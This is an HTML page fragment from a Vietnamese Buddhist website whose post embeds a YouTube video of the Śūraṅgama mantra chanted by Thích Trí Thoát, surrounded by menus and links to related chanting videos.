	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-7208" class="post-7208 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/chuot-biet-truoc-gio-vanh-sanh-2-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/Kỳ-lạ-con-chuột-chấp-tay-lạy-Phật-ở-chùa-e1526529732490-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Kỳ-lạ-con-chuột-chấp-tay-lạy-Phật-ở-chùa-e1526529732490-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/12/Kỳ-lạ-con-chuột-chấp-tay-lạy-Phật-ở-chùa-e1526529732490-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/12/Kỳ-lạ-con-chuột-chấp-tay-lạy-Phật-ở-chùa-e1526529732490-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Kỳ lạ con chuột chấp tay lạy Phật ở chùa</h6><span class="date"><i class="icon-clock"></i>25/12/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/Kinh-Dược-Sư-HT.-Thích-Trí-Thoát-Trì-Tụng-Rất-Hay--e1526464295995-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Kinh-Dược-Sư-HT.-Thích-Trí-Thoát-Trì-Tụng-Rất-Hay--e1526464295995-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/12/Kinh-Dược-Sư-HT.-Thích-Trí-Thoát-Trì-Tụng-Rất-Hay--e1526464295995-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/12/Kinh-Dược-Sư-HT.-Thích-Trí-Thoát-Trì-Tụng-Rất-Hay--e1526464295995-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Kinh Dược Sư &#8211; ĐĐ. Thích Trí Thoát tụng</h6><span class="date"><i class="icon-clock"></i>28/12/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/chuot-biet-truoc-gio-vanh-sanh-2-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="7208"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Chú Lăng Nghiêm (có chữ) &#8211;  Đ.Đ Thích Trí Thoát tụng</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="356" height="268" src="http://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479.jpeg 356w, http://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479-300x226.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479-100x75.jpeg 100w" sizes="auto, (max-width: 356px) 100vw, 356px" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/1K-IWqEOsvU?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-13167 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tung-kinh-sam-hoi/"><div class="mask"></div><img width="480" height="244" src="http://amidaphat.org/wp-content/uploads/2020/04/Tụng-Kinh-Sám-Hối-Hay-Nhất-Lương-Hoàng-Sám-Thầy-Thích-Trí-Thoát-Nghe-Mỗi-Đêm-Phật-Phù-Hộ-Phước-Tăng-e1587301555225.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2020/04/Tụng-Kinh-Sám-Hối-Hay-Nhất-Lương-Hoàng-Sám-Thầy-Thích-Trí-Thoát-Nghe-Mỗi-Đêm-Phật-Phù-Hộ-Phước-Tăng-e1587301555225.jpeg 480w, http://amidaphat.org/wp-content/uploads/2020/04/Tụng-Kinh-Sám-Hối-Hay-Nhất-Lương-Hoàng-Sám-Thầy-Thích-Trí-Thoát-Nghe-Mỗi-Đêm-Phật-Phù-Hộ-Phước-Tăng-e1587301555225-300x153.jpeg 300w, http://amidaphat.org/wp-content/uploads/2020/04/Tụng-Kinh-Sám-Hối-Hay-Nhất-Lương-Hoàng-Sám-Thầy-Thích-Trí-Thoát-Nghe-Mỗi-Đêm-Phật-Phù-Hộ-Phước-Tăng-e1587301555225-260x132.jpeg 260w, http://amidaphat.org/wp-content/uploads/2020/04/Tụng-Kinh-Sám-Hối-Hay-Nhất-Lương-Hoàng-Sám-Thầy-Thích-Trí-Thoát-Nghe-Mỗi-Đêm-Phật-Phù-Hộ-Phước-Tăng-e1587301555225-50x25.jpeg 50w, http://amidaphat.org/wp-content/uploads/2020/04/Tụng-Kinh-Sám-Hối-Hay-Nhất-Lương-Hoàng-Sám-Thầy-Thích-Trí-Thoát-Nghe-Mỗi-Đêm-Phật-Phù-Hộ-Phước-Tăng-e1587301555225-148x75.jpeg 148w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/04/Tụng-Kinh-Sám-Hối-Hay-Nhất-Lương-Hoàng-Sám-Thầy-Thích-Trí-Thoát-Nghe-Mỗi-Đêm-Phật-Phù-Hộ-Phước-Tăng-e1587301555225.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tung-kinh-sam-hoi/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/04/2020</div><div class="desc"><h4><a href="http://amidaphat.org/tung-kinh-sam-hoi/">Tụng Kinh Sám Hối</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tung-kinh-sam-hoi/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-12670 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/amitabha-buddha-mantra/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/08/Amitabha-Buddha-Mantra-Phật-A-Di-Đà-_-Tâm-Chú-Xoay-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/amitabha-buddha-mantra/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">05/08/2019</div><div class="desc"><h4><a href="http://amidaphat.org/amitabha-buddha-mantra/">Amitabha Buddha Mantra</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/amitabha-buddha-mantra/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-12615 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/chu-dai-bi-21-bien-tieng-phan/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/06/CHÚ-ĐẠI-BI-21-biến-Tiếng-Phạn-Peto-Quan-Âm-Nghìn-Mắt-Nghìn-Tay-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/chu-dai-bi-21-bien-tieng-phan/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/06/2019</div><div class="desc"><h4><a href="http://amidaphat.org/chu-dai-bi-21-bien-tieng-phan/">CHÚ ĐẠI BI 21 biến Tiếng Phạn</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/chu-dai-bi-21-bien-tieng-phan/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9712 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/moi-dem-truoc-khi-ngu-nghe-kinh-phat/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/moi-dem-truoc-khi-ngu-nghe-kinh-phat/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">16/05/2018</div><div class="desc"><h4><a href="http://amidaphat.org/moi-dem-truoc-khi-ngu-nghe-kinh-phat/">Mỗi Đêm trước khi Ngủ -Nghe Kinh Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/moi-dem-truoc-khi-ngu-nghe-kinh-phat/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-8848 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/chu-dai-bi-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/02/Tụng-Kinh-Sám-Hối-Theo-lời-Phật-Dậy-Thượng-Tọa-Thích-Trí-Thoát-Tụng-Rất-hay-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/chu-dai-bi-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/02/2018</div><div class="desc"><h4><a href="http://amidaphat.org/chu-dai-bi-2-2-2/">TỤNG Kinh Sám Hối</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/chu-dai-bi-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-8845 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/chu-dai-bi-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/05/Mỗi-Đêm-trước-khi-Ngủ-Nghe-Kinh-Phật-Này-sẽ-Ngủ-Cực-Ngon-Cực-Sâu-Vận-May-Tìm-Đến-An-Lạc-Cả-Đời-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/chu-dai-bi-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/02/2018</div><div class="desc"><h4><a href="http://amidaphat.org/chu-dai-bi-2-2/">Nghe Kinh Phật mỗi đêm trước khi ngủ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/chu-dai-bi-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-8842 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/chu-dai-bi-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-133x75.jpeg 133w, 